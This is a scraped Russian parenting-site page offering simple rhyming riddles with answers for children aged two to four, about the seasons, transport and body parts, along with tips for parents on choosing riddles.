<p style="TEXT-ALIGN: justify">Ребёнок видит, как меняется природа, длительность дня, досуг и даже его одежда в зависимости от времени года. Каждый сезон несёт свои прелести и трудности, свои цвета, ароматы и настроение. Пусть ваш малыш подумает и скажет, когда же происходят следующие изменения вокруг него:</p>
<ul style="TEXT-ALIGN: justify">
<li>Дел у меня немало —<br />Я белым одеялом<br />Всю землю укрываю,<br />В лёд реки убираю,<br />Белю поля, дома.<br />Зовут меня… (зима).</li>
<li>Снег растаял, ожил луг,<br />Солнце выглянуло вдруг.<br />Наконец пришла она,<br />Долгожданная… (весна).</li>
<li>Солнце печёт,<br />Липа цветёт,<br />Рожь поспевает.<br />Когда это бывает? (Лето).</li>
<li>Пусты поля,<br />Мокнет земля,<br />Дождь поливает.<br />Когда это бывает? (Осень).</li>
</ul>
<h3 id="zagadki-pro-transport">Загадки про транспорт</h3>
<p style="TEXT-ALIGN: justify">Почему корабль не тонет, а самолёт не падает? Почему у трамвая есть «рога», а у автобуса их нет? На эти и другие вопросы однажды придётся отвечать всем родителям неугомонных «почемучек». Но вы тоже можете заставить ребёнка подумать благодаря головоломкам о транспорте:</p>
<ul style="TEXT-ALIGN: justify">
<li>Чудесный длинный дом,<br />Пассажиров много в нём.<br />Носит обувь из резины<br />И питается бензином. (Автобус).</li>
<li>Поднимает великан<br />Много груза к облакам.<br />Там, где встанет он, потом<br />Вырастает новый дом. (Подъёмный кран).</li>
<li>Вот стальная птица,<br />В небеса стремится,<br />А ведёт её пилот.<br />Что за птица? (Самолёт).</li>
<li>По волнам дворец плывёт,<br />На себе людей везёт. (Корабль).</li>
</ul>
<h3 id="zagadki-pro-chasti-tela-i-organy">Загадки про части тела и органы</h3>
<p style="TEXT-ALIGN: justify">Собственное тело и «а что же там внутри» — ещё одна занимательная тема для ребёнка. К тому же малыша нужно приучать к чистоплотности и регулярному уходу за собой. Сопровождая эти действия остроумными загадками, вы избежите детского «не хочу», «не умею» и «не буду»:</p>
<ul style="TEXT-ALIGN: justify">
<li>Просят беленькие зубки:<br />«Улыбайтесь чаще…» (губки).</li>
<li>Первым пробовать привык<br />Угощенья все… (язык).</li>
<li>Любят труд, не терпят скуки,<br />Всё умеют наши… (руки).</li>
<li>Пять сыночков у руки,<br />Добрые все мальчики.<br />Дружбой славятся они,<br />И зовут их… (пальчики).</li>
<li>Сжали пальцы мы руки —<br />Получились… (кулаки).</li>
<li>В щель пролезешь без хлопот,<br />Если втянешь свой… (живот).</li>
<li>В середине человечка<br />День и ночь стучит… (сердечко).</li>
<li>В кране нам журчит водица:<br />«Мойте чище ваши…» (лица).</li>
<li>Чтобы в цель попасть хоть раз,<br />Нужен острый, меткий… (глаз).</li>
<li>Пару новеньких сапог<br />Для моих купили… (ног).</li>
</ul>
<h3 id="zagadki-dlya-razminki-uma-i-horoshego-nastroeniya">Загадки для разминки ума и хорошего настроения</h3>
<p style="TEXT-ALIGN: justify">Как сделать так, чтобы загадки для самых маленьких детей стимулировали умственную деятельность, а не «молчание ягнят»? Мы дадим вам несколько простых советов:</p>
<ul style="TEXT-ALIGN: justify">
<li>Выбирайте поэтичные загадки с простыми, знакомыми словами.</li>
<li>Малыши должны быть хорошо знакомы со словом-ответом.</li>
<li>В старинных русских загадках часто встречаются редко употребляемые слова. Обсудите с ребёнком их значение.</li>
<li>Подсказки должны быть очевидными, ведь думать абстрактно малыши 3–4 лет ещё не умеют.</li>
<li>Закрепляйте при помощи загадок знания по какой-либо теме, которую вы обсудили с крохой.</li>
<li>Загадки с картинками стимулируют познавательный интерес и развивают зрительное восприятие.</li>
</ul>
<p style="TEXT-ALIGN: justify">Общайтесь с малышом как можно чаще, отвечайте на его вопросы и задавайте ему загадки, и у вас будут крепкие доверительные отношения. До скорых встреч!</p>
<div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body"><br />

<ul>
<li>http://zagadki-otvetami.ru/lyogkie-zagadki/</li>
<li>https://Lifehacker.ru/soviet-riddles/</li>
<li>https://pedsovet.su/zagadki/6722_zagadki_dlya_doshkolnikov</li>
<li>https://razvi-tie.ru/zagadki-pro-zhivotnyih-dlya-samyih-malenkih.html</li>
<li>http://NII-Evrika.ru/zagadki-dlya-samyx-malenkix/</li>
<li>http://detskie-stihi.com/zagadki-dlya-samyih-malenkih/</li>
</ul>
<p></div></div>
<div class="flat_pm_end"></div></p><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1940" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html" content="Загадки для детей с 2 до 4 лет с ответами">
<meta  content="2020-06-17">
<meta  content="2020-06-17T13:52:47+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fzagadki-dlya-detej-s-2-do-4-let-s-otvetami.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"a249954f05"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
